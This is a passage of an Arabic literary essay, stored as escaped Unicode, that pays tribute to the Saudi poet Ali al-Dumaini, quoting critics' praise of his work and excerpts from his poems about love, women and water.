\u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629) \u0648\u0642\u062f \u0636\u0645\u0651\u064e \u0634\u0647\u0627\u062f\u0627\u062a \u0634\u0639\u0631\u064a\u0629 \u0644\u0623\u0628\u0631\u0632 \u0627\u0644\u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 \u0648\u0630\u0644\u0643 \u0641\u064a \u0645\u0646\u062a\u0635\u0641 \u0635\u064a\u0641 2001\u060c \u0643\u0627\u0646\u064e \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0623\u062d\u062f \u0623\u062c\u0645\u0644 \u0622\u0628\u0627\u0626\u064a \u0627\u0644\u0634\u0639\u0631\u064a\u064a\u0646 \u0648\u0623\u062d\u062f \u0627\u0644\u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0623\u0641\u0630\u0627\u0630 \u0627\u0644\u0642\u0644\u064a\u0644\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u062a\u0623\u062b\u0631\u062a \u0628\u0647\u0645 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0648\u0642\u062a\u060c \u0643\u0627\u0646 \u0635\u0648\u062a\u0647\u064f \u0642\u0627\u062f\u0631\u0627\u064b \u0639\u0644\u0649 \u0627\u0644\u0627\u062d\u062a\u0641\u0627\u0638 \u0628\u0623\u0635\u0627\u0644\u062a\u0647\u0650 \u0648\u0646\u0642\u0627\u0626\u0647 \u0648\u0646\u0635\u0627\u0639\u062a\u0647\u0650 \u0648\u0623\u0644\u0642\u0647\u0650 \u0627\u0644\u0623\u0633\u0637\u0648\u0631\u064a \u062d\u062a\u0649 \u0644\u0648 \u062a\u0631\u062f\u0651\u064e\u062f \u0641\u064a \u0642\u0644\u0628\u064a \u0645\u0626\u0627\u062a \u0627\u0644\u0645\u0631\u0651\u064e\u0627\u062a.. \u0648\u0630\u0644\u0643 \u0647\u0648 \u0627\u0644\u0625\u0645\u062a\u062d\u0627\u0646 \u0627\u0644\u0630\u064a \u064a\u062c\u0628 \u0639\u0644\u0649 \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0623\u0646 \u062a\u062c\u062a\u0627\u0632\u0647\u064f \u0641\u064a \u0637\u0631\u064a\u0642\u0647\u0627 \u0644\u0644\u062c\u0645\u0627\u0644 \u0644\u0644\u0635\u0631\u0641 \u0648\u0627\u0644\u0645\u062c\u0627\u0632 \u0627\u0644\u0635\u0627\u0641\u064a.. \u0642\u0635\u064a\u062f\u062a\u0647\u064f \u0627\u0646\u062a\u0635\u0627\u0631 \u0644\u0644\u062d\u0628\u0651\u0650\u060c \u0644\u0644\u062d\u0631\u064a\u0651\u064e\u0629\u060c \u0648\u0644\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629. \u0641\u064a\u0647\u0627 \u0634\u064a\u0621 \u0645\u0646 \u0623\u0635\u0627\u0644\u0629 \u0627\u0628\u062a\u0643\u0627\u0631\u0627\u062a \u0623\u0628\u064a \u0646\u0648\u0627\u0633 \u0648\u0643\u0628\u0631\u064a\u0627\u0621 \u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0627\u0644\u0645\u062a\u0646\u0628\u0651\u0650\u064a\u060c \u0634\u064a\u0621\u064c \u0645\u0646 \u0635\u062f\u0642 \u0645\u062d\u0645\u062f \u0627\u0644\u0645\u0627\u063a\u0648\u0637 \u0648\u0639\u0630\u0648\u0628\u0629 \u0627\u0644\u0633\u064a\u0651\u064e\u0627\u0628. \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u0635\u062f\u064a\u0642 \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u064a \u0644\u064a\u0633 \u0634\u0627\u0639\u0631\u0627 \u0641\u0642\u0637.. \u0647\u0648 \u0625\u0646\u0633\u0627\u0646 \u0634\u0641\u0651\u064e\u0627\u0641 \u0641\u064a \u0645\u0646\u062a\u0647\u0649 \u0627\u0644\u0646\u0628\u0644 \u0648\u0627\u0644\u0635\u062f\u0642 \u0648\u0627\u0644\u0623\u0645\u0627\u0646\u0629 \u0648\u0627\u0644\u0648\u0641\u0627\u0621.. \u0648\u0647\u0648 \u0643\u0627\u0626\u0646 \u0634\u0639\u0631\u064a \u0641\u0630 \u0648\u062c\u0645\u064a\u0644 \u062c\u0639\u0644 \u0645\u0646 \u0642\u0644\u0628\u064a \u0646\u062c\u0645\u0629 \u0645\u0636\u064a\u0626\u0629 \u0645\u0645\u0633\u0648\u0633\u0629 \u0628\u0627\u0644\u063a\u0628\u0627\u0631\u0650 \u0627\u0627\u0644\u0641\u0636\u064a\u0651\u0650\u060c \u0648\u0628\u0637\u0631\u064a\u0642\u0629 \u0633\u062d\u0631\u064a\u0651\u064e\u0629 \u062d\u0645\u0644\u062a \u064a\u062f\u0647\u064f \u0623\u062d\u062f \u062f\u0648\u0627\u0648\u064a\u0646\u064a \u0628\u0643\u0644 \u0631\u0645\u0627\u062f\u0650 \u063a\u0648\u0627\u064a\u0627\u062a\u0647 \u0627\u0644\u0633\u0631\u064a\u0651\u0650 \u0648\u0628\u0639\u062b\u0631\u062a\u0647\u064f \u0641\u064a \u0648\u062c\u0647 \u0627\u0644\u0634\u0645\u0633.\r\n\u0627\u0644\u0634\u0639\u0631 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u062f\u0645\u064a\u0646\u064a \u0647\u0648 \u0637\u0631\u064a\u0642\u0629 \u062d\u064a\u0627\u0629 \u0623\u0648 \u062a\u062f\u0631\u064a\u0628 \u0623\u0648\u0644\u064a \u0639\u0644\u0649 \u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u0623\u0645\u0644\u060c \u0648\u0627\u0644\u062d\u0631\u064a\u0651\u064e\u0629 \u0648\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0648\u062a\u062a\u0628\u0651\u064f\u0639 \u0627\u0644\u062c\u0645\u0627\u0644 \u0627\u0644\u0635\u0631\u0641. \u0648\u0647\u0648 \u0628\u0648\u0651\u064e\u0627\u0628\u0629 \u0645\u0641\u062a\u0648\u062d\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0628\u062f\u064a\u0651\u064e\u0629 \u0648\u0634\u0631\u0641\u0629 \u0645\u0645\u062a\u0651\u064e\u062f\u0629 \u0625\u0644\u0649 \u0633\u0645\u0627\u0648\u0627\u062a \u062e\u0636\u0631\u0627\u0621. \u0648\u0644\u0645 \u064a\u0628\u0627\u0644\u063a \u0627\u0644\u0634\u0627\u0639\u0631 \u0648\u0627\u0644\u0646\u0627\u0642\u062f \u0627\u0644\u062a\u0648\u0646\u0633\u064a \u0627\u0644\u0643\u0628\u064a\u0631 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u0646\u0635\u0641 \u0627\u0644\u0648\u0647\u0627\u064a\u0628\u064a \u0628\u0648\u0635\u0641\u0647 \u0644\u0647: \"\u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0645\u0646 \u0634\u0639\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u064a\u0646 \u0627\u0644\u0642\u0644\u0627\u0626\u0644\u060c \u0627\u0644\u0630\u064a\u0646 \u0644\u0627 \u062a\u064f\u0645\u0644 \u0642\u0631\u0627\u0621\u062a\u0647\u0645\u060c \u0648\u0643\u0644 \u0642\u0631\u0627\u0621\u0629 \u062a\u0643\u0634\u0641 \u0644\u0646\u0627 \u0646\u0627\u062d\u064a\u0629 \u0641\u064a \u0627\u0644\u0646\u0635 \u0644\u0645 \u0646\u0643\u0646 \u0642\u062f \u0627\u0646\u062a\u0628\u0647\u0646\u0627 \u0625\u0644\u064a\u0647\u0627. \u0648\u0644\u0627 \u0645\u0633\u0648\u063a \u0644\u0630\u0644\u0643 \u0633\u0648\u0649 \u0647\u0630\u0647 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u062d\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u064a\u062c\u0631\u064a \u0641\u064a\u0647\u0627 \u0645\u0627\u0621 \u0627\u0644\u0634\u0639\u0631. \u0641\u0644\u0627 \u062a\u0645\u0648\u064a\u0647 \u0623\u0648 \u062a\u0644\u0628\u064a\u0633 \u0627\u0633\u062a\u0639\u0627\u0631\u064a \u0644\u0627 \u0633\u0646\u062f \u0644\u0647 \u0645\u0646 \u0627\u0644\u0646\u0635\u060c \u0639\u0644\u0649 \u0646\u062d\u0648 \u0645\u0627 \u0646\u062c\u062f \u0641\u064a \u0643\u062b\u064a\u0631 \u0645\u0646 \u0634\u0639\u0631\u0646\u0627 \u0627\u0644\u064a\u0648\u0645\u061b \u0648\u0647\u0648 \u0637\u0644\u0627\u0621 \u0628\u0644\u0627\u063a\u064a \u0648\u0645\u0627 \u062a\u062d\u062a\u0647 \u0634\u0628\u0647 \u0628\u0627\u0644\u0634\u0639\u0631. \u0648\u0641\u064a \u0639\u0645\u0644\u0647 \u0627\u0644\u0634\u0639\u0631\u064a \u0627\u0644\u0645\u062a\u0645\u064a\u0632(\"\u062e\u0631\u0632 \u0627\u0644\u0648\u0642\u062a\" \u0627\u0644\u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u0628\u064a\u0631\u0648\u062a\u060c \u0637\u0628\u0639\u0629 \u0623\u0648\u0644\u0649 2016) \u0646\u0633\u062a\u0639\u064a\u062f \u0627\u0644\u0633\u0624\u0627\u0644 \u00ab\u0627\u0644\u0633\u0627\u0630\u062c\u00bb: \u0643\u064a\u0641 \u064a\u0643\u0648\u0646 \u0627\u0644\u0634\u0627\u0639\u0631 \u0634\u0627\u0639\u0631\u0627\u061f \u0623\u0648 \u0643\u064a\u0641 \u064a\u0643\u0648\u0646 \u0627\u0644\u0634\u0639\u0631 \u0634\u0639\u0631\u0627\u061f \u0648\u0641\u064a \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0645\u062c\u0627\u0632\u0641\u0629 \u0623\u0648 \u0645\u062e\u0627\u0637\u0631\u0629 \u0645\u0631\u062f\u0647\u0627 \u0625\u0644\u0649 \u0627\u0644\u0634\u0627\u0639\u0631 \u0648\u0647\u0648 \u00bb\u064a\u062e\u0631\u0632\u00bb \u0623\u064a \u00ab\u064a\u064e\u062e\u0650\u064a\u0637\u00bb \u0623\u0648 \u064a\u0643\u062a\u0628\u060c \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0634\u064a\u0621 \u0645\u0627 \u0644\u0627 \u064a\u0641\u0647\u0645\u0647 \u0648\u0647\u0648 \u064a\u062a\u0634\u0643\u0644\u060c \u0648\u0644\u0627 \u064a\u0639\u0631\u0641\u0647 \u0648\u0647\u0648 \u0645\u062c\u0647\u0648\u0644 \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0627\u0644\u062e\u0627\u0635. \u062b\u0645 \u064a\u0643\u062a\u0634\u0641 \u0648\u0642\u062f \u00ab\u0627\u0643\u062a\u0645\u0644\u062a\u00bb \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0623\u0646\u0647\u0627 \u0630\u0627\u062a\u0647 \u0648\u0647\u064a \u062a\u0646\u0628\u0646\u064a\u060c \u0648\u0623\u0646 \u0627\u0644\u0646\u0635 \u0623\u0648 \u0647\u0630\u0627 \u00ab\u0627\u0644\u0646\u0633\u064a\u062c\u00bb \u0645\u062c\u0627\u0632\u0641\u0629 \u0645\u062d\u0633\u0648\u0628\u0629 \u0645\u0646\u0647\"\r\n\r\n\r\n\u0643\u0644\u0651\u064e\u0645\u0627 \u0642\u0631\u0623\u062a \u0644\u0644\u062f\u0645\u064a\u0646\u064a \u0623\u062a\u0630\u0643\u0651\u064e\u0631 \u0628\u0643\u0627\u0626\u064a\u0651\u064e\u0627\u062a \u0637\u0631\u0641\u0629 \u0628\u0646 \u0627\u0644\u0639\u0628\u062f \u0648\u063a\u0632\u0644\u064a\u0651\u064e\u0627\u062a \u0625\u0645\u0631\u0626 \u0627\u0644\u0642\u064a\u0633\u060c \u0641\u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0639\u0631\u0641\u064e \u0643\u064a\u0641\u064e \u064a\u0633\u062a\u062b\u0645\u0631 \u0645\u0627 \u0641\u064a \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0627\u0644\u062c\u0627\u0647\u0644\u064a\u0651\u064e\u0629 \u0645\u0646 \u0628\u0644\u0627\u063a\u0629 \u0641\u0627\u0631\u0647\u0629 \u0648\u0645\u0646 \u0648\u062c\u0639\u064d \u062f\u0627\u062e\u0644\u064a\u0651\u064d \u0648\u0628\u0643\u0627\u0621\u064d \u062e\u0641\u064a\u0651\u064d \u0648\u064a\u0635\u0628\u0651\u064f\u0647\u064f \u0641\u064a \u0642\u0648\u0627\u0644\u0628 \u062c\u062f\u064a\u062f\u0629.. \u0648\u0647\u0648 \u0643\u0634\u0627\u0639\u0631 \u0645\u062e\u062a\u0644\u0641 \u064a\u062d\u0627\u0648\u0644 \u062a\u0623\u062b\u064a\u062b \u0627\u0644\u0630\u0627\u0643\u0631\u0629 \u0627\u0644\u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0651\u064e\u0629 \u0628\u0627\u0644\u0645\u0627\u0621 \u0648\u0627\u0644\u063a\u0646\u0627\u0621 \u062e\u0627\u0631\u062c \u0627\u0644\u0633\u0631\u0628 \u0648\u062e\u064a\u0627\u0637\u0629 \u0627\u0633\u062a\u0639\u0627\u0631\u0627\u062a\u0647 \u0627\u0644\u0631\u0639\u0648\u064a\u0651\u064e\u0629 \u0628\u0623\u0637\u064a\u0627\u0641 \u0631\u0642\u064a\u0642\u0629 \u0645\u0646 \u0636\u0648\u0621 \u0627\u0644\u062d\u0646\u064a\u0646 \u0648\u0627\u0644\u0639\u0634\u0642 \u0648\u0642\u0648\u0633 \u0642\u0632\u062d\u060c \u0641\u0627\u0644\u0645\u0631\u0623\u0629 \u062d\u0627\u0636\u0631\u0629 \u0628\u0643\u0644\u0651\u0650 \u062a\u062c\u0644\u064a\u0627\u062a\u0647\u0627 \u0648\u0645\u0631\u0627\u064a\u0627\u0647\u0627 \u0648\u062a\u0635\u0648\u0631\u0627\u062a\u0647\u0627\u060c \u0641\u064a \u0643\u0644\u0651\u0650 \u0646\u0628\u0636\u0629 \u0645\u0646 \u0646\u0628\u0636\u0627\u062a \u0642\u0635\u064a\u062f\u062a\u0647 \u0647\u0646\u0627\u0643 \u0639\u0635\u0628 \u0623\u0646\u062b\u0648\u064a \u0648\u0639\u0637\u0631 \u0646\u0633\u0627\u0626\u064a \u064a\u0641\u0648\u062d \u0645\u0646 \u0643\u0644 \u0645\u0641\u0631\u062f\u0629\u060c \u062d\u064a\u062b\u064f \u064a\u0624\u0643\u0651\u0650\u062f \u0641\u064a \u0634\u0647\u0627\u062f\u062a\u0647 \u0627\u0644\u0634\u0639\u0631\u064a\u0629 \"\u0644\u0633\u062a\u064f \u0648\u0635\u064a\u0651\u064e\u0627\u064b \u0639\u0644\u0649 \u0623\u062d\u062f\" \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u062d\u0628\u0651\u064e \u062d\u062a\u0649 \u0648\u0644\u0648 \u0643\u0627\u0646\u064e \u0635\u0627\u0645\u062a\u0627\u064b \u0641\u0647\u0648 \u0648\u0642\u0648\u062f\u064c \u0644\u0644\u0634\u0639\u0631: \"\u0644\u064a\u0633\u064e \u0645\u0646 \u0648\u0642\u0648\u062f\u064d \u0644\u0644\u0634\u0639\u0631 \u0623\u0639\u0638\u0645 \u0645\u0646 \u062a\u062c\u0627\u0631\u0628 \u0627\u0644\u062d\u0628\u0651\u0650 \u0627\u0644\u0635\u0627\u0645\u062a \u0628\u064a\u0646\u064e \u0637\u0631\u0641\u064a\u0646 \u0644\u0627 \u064a\u062c\u0631\u0624 \u0623\u064a \u0645\u0646\u0647\u0645\u0627 \u0639\u0644\u0649 \u0627\u0644\u0628\u0648\u062d\u0650 \u0628\u0647 \u0641\u064a\u063a\u062f\u0648 \u0646\u0627\u0631\u0627\u064b \u0644\u0627 \u064a\u062e\u0641\u0651\u0650\u0641\u064f \u0645\u0646 \u062d\u0631\u0642\u062a\u0647\u0627 \u0625\u0644\u0627 \u0625\u0639\u0644\u0627\u0646 \u062d\u0627\u0644\u0629 \u0627\u0644\u0639\u0635\u064a\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u062a\u0642\u0627\u0644\u064a\u062f \u0648\u0647\u0648 \u0645\u0627 \u0644\u0627 \u0637\u0627\u0642\u0629 \u0644\u064a \u0639\u0644\u0649 \u0627\u062d\u062a\u0645\u0627\u0644 \u062a\u0628\u0639\u0627\u062a\u0647\u0650 \u0641\u0645\u0627 \u0643\u0627\u0646 \u0644\u0644\u0639\u0648\u0627\u0635\u0641\u0650 \u0627\u0644\u0648\u062c\u062f\u0627\u0646\u064a\u0629 \u0625\u0644\u0627 \u0645\u0631\u0643\u0628 \u0627\u0644\u0628\u0648\u062d \u0627\u0644\u0634\u0639\u0631\u064a \u0648\u0627\u0644\u062a\u0642\u064a\u0651\u064f\u062f \u0628\u0634\u0631\u0648\u0637\u0647\u0650\". \u0648\u062a\u0642\u0648\u0644 \u0627\u0644\u0634\u0627\u0639\u0631\u0629 \u0648\u0627\u0644\u0623\u0643\u0627\u062f\u064a\u0645\u064a\u0651\u064e\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0651\u064e\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0629 \u0641\u0648\u0632\u064a\u0629 \u0623\u0628\u0648 \u062e\u0627\u0644\u062f \u0639\u0646 \u0627\u0644\u0634\u0627\u0639\u0631 \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \"\u0645\u062f\u0651\u064e \u0627\u0644\u0634\u0627\u0639\u0631 \u064a\u062f\u0647 \u0641\u064a \u0645\u0627\u0621 \u0627\u0644\u0634\u0639\u0631 \u0641\u0623\u062e\u0631\u062c \u0641\u064a \u0648\u0642\u062a \u0645\u0628\u0643\u0631 \u0645\u0646 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0633\u0628\u0639\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0645\u064a\u0644\u0627\u062f\u064a\u0629 \u064a\u0646\u0627\u0628\u064a\u0639 \u062d\u0631\u0649 \u0648\u0646\u0648\u0627\u0641\u064a\u0631 \u0645\u0627\u0631\u0642\u0629 \u0645\u0646 \u0639\u064a\u0648\u0646 \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u062d\u062f\u064a\u062b\u060c \u062e\u0644\u0642 \u0644\u0646\u0627 \u0628\u0647 \u062d\u0636\u0648\u0631\u064b\u0627 \u0631\u0645\u0632\u064a\u0651\u064b\u0627 \u0648\u0645\u064a\u062f\u0627\u0646\u064a\u0651\u064b\u0627 \u0639\u0644\u0649 \u0633\u0627\u062d\u0629 \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u0639\u0631\u0628\u064a \u0628\u0639\u062f \u0623\u0646 \u0643\u0627\u0646 \u0645\u0642\u0639\u062f \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0634\u0627\u063a\u0631\u064b\u0627 \u0641\u064a \u062a\u0644\u0643 \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u0634\u0639\u0631\u064a\u0629 \u0627\u0644\u0636\u0627\u062c\u0629 \u0628\u0627\u0644\u062d\u0636\u0648\u0631 \u0627\u0644\u0639\u0631\u0628\u064a. \u0641\u0643\u0627\u0646 \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0642\u0627\u0626\u062f\u064b\u0627 \u0631\u0642\u064a\u0642\u064b\u0627 \u0648\u0634\u0631\u0633\u064b\u0627 \u0641\u064a \u0627\u062e\u062a\u0637\u0627\u0641 \u0634\u0639\u0644\u0629 \u0634\u0639\u0631 \u0627\u0644\u062a\u0641\u0639\u064a\u0644\u0629 \u0645\u0639 \u0643\u0648\u0643\u0628\u0629 \u062c\u064a\u0644 \u0627\u0644\u062b\u0645\u0627\u0646\u064a\u0646\u064a\u0627\u062a\u060c \u0648\u062d\u0645\u0644\u0647\u0627 \u0639\u0646\u0648\u0629 \u0644\u0631\u0628\u0648\u0639\u0646\u0627\u060c \u0644\u064a\u0644\u0642\u064a \u0639\u0644\u0649 \u0633\u0627\u062d\u062a\u0646\u0627 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0642\u0628\u0633\u064b\u0627 \u064a\u0628\u062f\u062f \u062a\u0648\u0627\u0631\u064a\u062e \u0645\u0646 \u0627\u0644\u0639\u0632\u0644\u0629 \u0648\u0627\u0644\u062a\u062e\u062b\u0631. \u0648\u0644\u0645 \u062a\u0643\u0646 \u062c\u0631\u0623\u0629 \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0643\u0634\u0627\u0639\u0631 \u062a\u0642\u062a\u0635\u0631 \u0641\u0642\u0637 \u0639\u0644\u0649 \u0627\u062c\u062a\u0631\u0627\u062d\u0647 \u0644\u062c\u0631\u064a\u0631\u0629 \u0643\u062a\u0627\u0628\u0629 \u0634\u0639\u0631 \u0627\u0644\u062a\u0641\u0639\u064a\u0644\u0629\u060c \u0648\u0644\u0643\u0646\u0647\u0627 \u062a\u062c\u0644\u062a \u0623\u064a\u0636\u064b\u0627 \u0641\u064a \u0642\u062f\u0631\u062a\u0647 \u0627\u0644\u0634\u0639\u0631\u064a\u0629 \u0639\u0644\u0649 \u0643\u062a\u0627\u0628\u0629 \u0642\u0635\u064a\u062f\u0629 \u062a\u062a\u0645\u062a\u0639 \u0641\u064a \u0645\u0631\u0648\u0642\u0647\u0627 \u0628\u0643\u0644 \u0645\u0627 \u0641\u064a \u0634\u0639\u0631 \u0627\u0644\u0645\u0639\u0644\u0642\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0634\u0627\u0647\u0642 \u0639\u0628\u0631 \u0627\u0644\u0623\u0632\u0645\u0646\u0629 \u0648\u0627\u0644\u0623\u0645\u0643\u0646\u0629 \u0645\u0646 \u0639\u0645\u0642 \u0648\u0642\u0648\u0629 \u0648\u00bb\u062c\u0644\u0627\u0641\u0629\u00bb \u0648\u00bb\u0632\u062c\u0627\u0644\u0629\u00bb \u0625\u0644\u0649 \u0627\u0644\u062d\u062f \u0627\u0644\u0630\u064a \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0642\u0627\u0644 \u0641\u064a\u0647 \u0625\u0646 \u0634\u0639\u0631 \u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0634\u0639\u0631 \u0627\u0644\u0645\u0639\u0644\u0642\u0627\u062a \u0627\u0644\u062d\u062f\u064a\u062b\".\r\n\u0645\u0646 \u0627\u0644\u0635\u0639\u0628 \u0627\u0644\u0625\u0644\u0645\u0627\u0645 \u0628\u062a\u062c\u0631\u0628\u0629 \u0634\u0627\u0639\u0631 \u0643\u0628\u064a\u0631 \u0643\u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0641\u0623\u0646\u0627 \u0644\u0645 \u0623\u0643\u062a\u0628 \u0633\u0648\u0649 \u062a\u062d\u064a\u0651\u064e\u0629 \u0645\u062d\u0628\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0641\u0627\u0631\u0633 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0646\u0628\u064a\u0644.. \u0648\u0627\u0644\u0645\u0639\u0644\u0651\u0650\u0645 \u0627\u0644\u0630\u064a \u062a\u0639\u0644\u0651\u064e\u0645\u062a \u0645\u0646\u0647 \u0648\u0645\u0627 \u0632\u0644\u062a \u0623\u062a\u0639\u0644\u0651\u064e\u0645\u060c \u0648\u0641\u064a \u0631\u0623\u064a\u064a \u0644\u0645 \u062a\u064f\u062f\u0631\u0633 \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0627\u0644\u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0643\u0645\u0627 \u064a\u062c\u0628. \u0648\u0628\u0642\u064a\u062a \u0628\u0639\u064a\u062f\u0629 \u0639\u0646 \u0623\u0636\u0648\u0627\u0621 \u0648\u062f\u0648\u0627\u0626\u0631 \u0627\u0644\u0646\u0642\u062f \u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0623\u0647\u0645\u064a\u0651\u064e\u062a\u0647\u0627 \u0648\u0641\u0631\u0627\u062f\u062a\u0647\u0627 \u0648\u062a\u0646\u0648\u064a\u0639\u0627\u062a\u0647\u0627 \u0627\u0644\u0623\u0635\u064a\u0644\u0629.\r\n\u064a\u0623\u062e\u0630\u0646\u0627 \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0641\u064a \u0628\u0639\u0636 \u0642\u0635\u0627\u0626\u062f\u0647\u0650 \u0625\u0644\u0649 \u0645\u0646\u0627\u062e\u0627\u062a \u0645\u0627\u0626\u064a\u0651\u064e\u0629 \u062c\u0645\u064a\u0644\u0629 \u062a\u0634\u0628\u0647 \u0645\u0646\u0627\u062e\u0627\u062a \u0623\u0628\u064a \u0646\u0648\u0627\u0633\u060c \u0648\u0641\u0636\u0627\u0621\u0627\u062a \u0634\u0639\u0631\u064a\u0629 \u0645\u0644\u0648\u0651\u064e\u0646\u0629 \u0628\u0623\u0633\u0631\u0627\u0628 \u0627\u0644\u062d\u0645\u0627\u0645 \u0627\u0644\u0632\u0627\u062c\u0644 \u0648\u0628\u0648\u0631\u062f \u0627\u0644\u0631\u062e\u0627\u0645 \u0648\u0645\u0631\u0635\u0648\u0641\u0629 \u0628\u0627\u0628\u062a\u0643\u0627\u0631\u0627\u062a \u0645\u062e\u064a\u0651\u064e\u0644\u0629 \u0645\u062f\u0647\u0634\u0629 \u0648\u0635\u0648\u0631 \u062e\u0644\u0651\u064e\u0627\u0628\u0629. \u0641\u0647\u0648 \u064a\u0633\u062a\u062f\u0639\u064a \u062e\u064a\u0627\u0644 \u0627\u0644\u062d\u0628\u064a\u0628\u0629 \u0627\u0644\u0645\u0627\u0626\u064a \u0641\u064a \u0643\u0644\u0651\u0650 \u062a\u0646\u0647\u064a\u062f\u0629\u064d \u0645\u0646 \u062a\u0646\u0647\u064a\u062f\u0627\u062a\u0647\u0650\u060c \u062d\u064a\u062b\u064f \u0627\u0644\u0645\u0631\u0623\u0629 \u0647\u064a \u0645\u0641\u062a\u0627\u062d\u064f \u0627\u0644\u0642\u0635\u064a\u062f\u0629 \u0648\u062d\u064a\u062b \u0627\u0644\u0645\u0627\u0621 \u0647\u0648 \u0623\u0648\u0651\u064e\u0644\u064f \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0648\u0623\u0633\u062a\u0627\u0630\u064f \u0627\u0644\u062c\u0631\u0623\u0629:\r\n\r\n\r\n\u0627\u0644\u0645\u0640\u0627\u0621\u064f\r\n\u0644\u0648 \u0623\u0646 \u0627\u0644\u0643\u0644\u0627\u0645 \u0631\u0622\u0647\u064f\u060c \u062d\u064a\u0646 \u062a\u0635\u0628\u0647 \u0627\u0645\u0631\u0623\u0629\u064c\r\n\u0641\u062a\u0646\u062d\u0644 \u0627\u0644\u0646\u062c\u0648\u0645 \u0639\u0644\u0649 \u0633\u0648\u0627\u0639\u062f\u0647\u0627\u060c \u0648\u064a\u0642\u0637\u0631 \u0644\u0624\u0644\u0624\u064b\u0627 \u062b\u0645\u0644\u064b\u0627\u060c \u062a\u062d\u062f\u0651\u064e\u0631\u064e\r\n\u0645\u0646 \u0645\u0646\u0627\u0628\u062a \u0634\u0639\u0631\u0647\u0627 \u062d\u062a\u0649 \u0627\u0628\u062a\u0633\u0627\u0645 \u0627\u0644\u0633\u0627\u0642 \u0648\u0627\u0644\u0642\u062f\u0645\u064a\u0646\r\n\r\n\r\n\u0623\u0648 \u064a\u0633\u062a\u0648\u062d\u064a \u0627\u0644\u0623\u0645\u0643\u0646\u0629 \u0648\u0627\u0644\u0634\u062e\u0648\u0635 \u0648\u0627\u0644\u0623\u062d\u0644\u0627\u0645 \u0628\u0623\u0633\u0626\u0644\u0629 \u0648\u0645\u0643\u0627\u0634\u0641\u0627\u062a \u0639\u0630\u0628\u0629\u060c \u0648\u0628\u0644\u063a\u0629 \u0634\u0639\u0631\u064a\u0651\u064e\u0629 \u0631\u0642\u0631\u0627\u0642\u0629 \u0645\u062a\u0648\u0647\u0651\u0650\u062c\u0629 \u062a\u062d\u0631\u0651\u0650\u0631\u064f \u0627\u0644\u0645\u0633\u0627\u0621\u0627\u062a \u0645\u0646 \u0644\u063a\u0648\u0647\u0627 \u0628\u0623\u0633\u0627\u0644\u064a\u0628 \u0645\u062d\u062a\u0634\u062f\u0629 \u0628\u0627\u0644\u0645\u062c\u0627\u0632\u0627\u062a \u0648\u0627\u0644\u0627\u0633\u062a\u0639\u0627\u0631\u0627\u062a \u0648\u0627\u0644\u0646\u062f\u0627\u0621\u0627\u062a \u0627\u0644\u062c\u0648\u0651\u064e\u0627\u0646\u064a\u0651\u064e\u0629 \u0627\u0644\u062e\u0641\u064a\u0651\u064e\u0629 \u0648\u0627\u0644\u0645\u062a\u0633\u0627\u0631\u0639\u0629:\r\n\r\n\r\n\u0645\u0635\u0627\u062f\u0641\u0629\u064b 